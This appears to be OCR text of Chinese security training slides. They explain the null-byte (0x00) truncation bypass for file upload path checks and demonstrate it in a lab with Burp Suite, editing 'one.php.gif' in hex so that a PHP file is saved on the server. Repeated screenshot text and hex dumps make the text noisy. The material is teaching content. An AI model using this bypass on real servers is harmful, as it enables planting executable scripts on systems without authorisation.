 文件上传漏洞-补充
云盾智慧
China
unicom中国联通
创新·改变世界
文件上传类型-00截断（目录路径检测）
目录路径检测一般就是检测上传的路径是否合法，一旦程序员在写程序的时候对文件的上传路径过滤不严格就很有可能产生
0x00上传截断漏洞。
假设文件的上传路径为：http://xx.xx.xx.xx/upfiles/ns.php.gif，通过抓包截断将test.php后面的.换成0x00，当上传的时候，当
文件系统读到0x00的时候，会认为文件已经结束，从而将test.php.gif中的内容写入到test.php，从而达到攻击目的。
1.首先开启burp suite代理截断，然后浏览上传。2.修改one.php.gif为one.php0x00(十六进制)gif 。
100.0.15.37:8080/upfile3.php 百度 <Ctrl+.
文件上传漏洞演示脚本--目录验证实例
请选择要上传的文件： 浏览… one.php.gif 上传
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
intruder repeater sequencer decoder comparer options alerts
target proxy spider sca
intercept options history
request to http://100.0.15.37:8080
forward drop intercept is on action
raw params headers hex
-----------------------------1753322534979
Content-Disposition: form-data; name="upfile";
filename="one.php.gif"
Content-Type: image/gif
100.0.15.37:8080/upfile3.php 百度 <Ctrl+.
文件上传漏洞演示脚本--目录验证实例
请选择要上传的文件： 浏览… one.php.gif 上传
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
repeater sequencer decoder comparer options alerts
target proxy spider scanner intruder
intercept options history
request to http://100.0.15.37:8080
forward drop intercept is on action
raw params headers hex
33 34 39 37 39 0d 0a 43 6f 6e 74 65 322534979Conte
69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
69 6c 65 22 3b 20 66 69 6c 65 6e 61 "upfile"; filena
6f 6e 65 2e 70 68 70 2e 67 69 66 22 me="one.php.gif"
6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
100.0.15.37:8080/upfile3.php 百度 <Ctrl+.
文件上传漏洞演示脚本--目录验证实例
请选择要上传的文件： 浏览… one.php.gif 上传
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
repeater sequencer decoder comparer options alerts
target proxy spider scanner intrude
intercept options history
request to http://100.0.15.37:8080
forward drop intercept is on action
raw params headers hex
34 39 37 39 0d 0a 43 6f 6e 74 65 322534979Conte
73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
6c 65 22 3b 20 66 69 6c 65 6e 61 "upfile"; filena
6e 65 2e 70 68 70 00 67 69 66 22 me="one.php.gif"
74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
3.上传成功。
100.0.15.37:8080/upload3.php
文件上传成功，保存于：images/one.php